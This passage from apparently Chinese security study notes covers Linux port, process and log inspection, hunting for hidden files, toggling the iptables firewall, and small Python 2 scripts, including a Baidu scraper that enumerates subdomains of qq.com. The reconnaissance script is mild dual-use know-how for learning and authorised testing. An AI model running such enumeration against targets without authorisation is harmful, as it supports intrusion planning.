伪造任意用户获得无限的访问权限,而且还可能进一步发现更多的安全漏洞,如信息泄露,越权访问,SQLi,XSS,SSRF,RCE,LFI等。
Linux系统
Linux如何查看端口
netstat -tunlp |grep 端口号,用于查看指定的端口号的进程情况,如查看8000端口的情况,netstat -tunlp |grep 8000
ps -aux / ps aux |more
netstat -an | more
linux查找文件
find / -name httpd.conf
根据部分文件名查找方法:find /etc -name '*srm*' find /etc -name '*.html'
find / -amin -10 # 查找在系统中最后10分钟访问的文件
find / -atime -2 # 查找在系统中最后48小时访问的文件
find / -mmin -5 # 查找在系统中最后5分钟里修改过的文件
find / -mtime -1 #查找在系统中最后24小时里修改过的文件
r:4 w:2 x:1
rwx=7
linux 日志分析
日志的主要用途是系统审计、监测追踪和分析统计。
/var/log/wtmp 该日志文件永久记录每个用户登录、注销及系统的启动、停机的事件。因此随着系统正常运行时间的增加该文件的大小也会越来越大增加的速度取决于系统用户登录的次数。该日志文件可以用来查看用户的登录记录last命令就通过访问这个文件获得这些信息并以反序从后向前显示用户的登录记录last也能根据用户、终端 tty或时间显示相应的记录。
/var/run/utmp 该日志文件记录有关当前登录的每个用户的信息。
/var/log/lastlog 是日志子系统的关键文件都记录了用户登录的情况。
用“find”程序可以查找到这些隐含文件。例如:
# find / -name ".. *" -print –xdev
# find / -name "…*" -print -xdev | cat -v
同时也要注意象“.xx”和“.mail”这样的文件名的。
linux查看防火墙状态:service iptables status
开启防火墙:service iptables start
关闭防火墙:service iptables stop
网络编程
python,php
代码渣渣。。。
就贴上写过的python小脚本吧。
百度搜索引擎爬取子域名的代码
#coding=utf-8
import re
import requests
sites = []
for i in range(0,10): #10页为例
i = i*10
url = 'http://www.baidu.com/s?wd=site:qq.com&pn=%s' %i #设定url请求
response = requests.get(url).content #get请求,content获取返回包正文
baidudomain = re.findall('style="text-decoration:none;">(.*?)/',response)
sites += list(baidudomain)
site = list(set(sites)) #set()实现去重
print site
print "\nThe number of sites is %d" %len(site)
for i in site:
print i
爬虫--edusrc的礼品
# -*-coding:utf-8-*-
import re
import requests
from bs4 import BeautifulSoup
import urllib
headers = {'User-Agent':"Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"}##浏览器请求头
all_url = 'https://src.edu-info.edu.cn/gift/' ##开始的URL地址
start_htm = requests.get(all_url,headers=headers)##reques中的get方法来获得all_url
start_html = start_htm.content
#start_html = start_html.text.encode('GB18030') ##编码
Soup = BeautifulSoup(start_html,'lxml') ##使用BeautifulSoup来解析我们获取的网页(‘lxml’是指指点的解析器)
##li_list = Soup.find_all('li') ##使用BeautifulSoup解析网页过后就可以找标签(‘find_all’是指查找指定网页的所有标签的意思,find_all返回的是一个列表。))
#all_a = Soup.find('span',class_='pic-caption come-left').find_all('a')
#p=re.compile(r"/gift/.*?/")
#all_a=Soup.find_all('a',attrs={'href':p})
#for a in all_a:
# title = a.get_text()
# print(title)
print("----------------------------")
all_a = Soup.find_all('span',class_='pic-caption come-left')
for a in all_a:
print("----------")
b = a.contents
for c in b:
print c.string
##for li in li_list:
## print(li)
##print(start_html)
产生随机密码
#!/usr/bin/env python
from random import choice
import string
def GenPasswd(length=8, chars=string.letters+string.digits):
return ''.join([ choice(chars) for i in range(length)])
python简单的一些实用
>>> import base64
>>> base64.b64encode('orange')
'b3Jhbmdl'
>>> base64.b64decode('b3Jhbmdl')
'orange'
>>> import md5
>>> m=md5.new()
>>> m.update("orange")
>>> md5value=m.hexdigest()
>>> print md5value
fe01d67a002dfa0f3ac084298142eccd
//append() 方法用于在列表末尾添加新的对象。
>>> list=[1,2,3,4]
>>> list.append(5)
>>> print list
[1, 2, 3, 4, 5]
利用函数把 seq 变成x?
seq= [0, 1, 2, 3, 4, 5]
x = ['1', '2', '3', '4', '5']
s=[]
seq=[0,1,2,3,4]
for i in seq:
s=s+list(str(i))
print s
x=[str(i) for i in seq]
map(str,range(1,6)) //map迭代

 浙公网安备 33010602011771号
浙公网安备 33010602011771号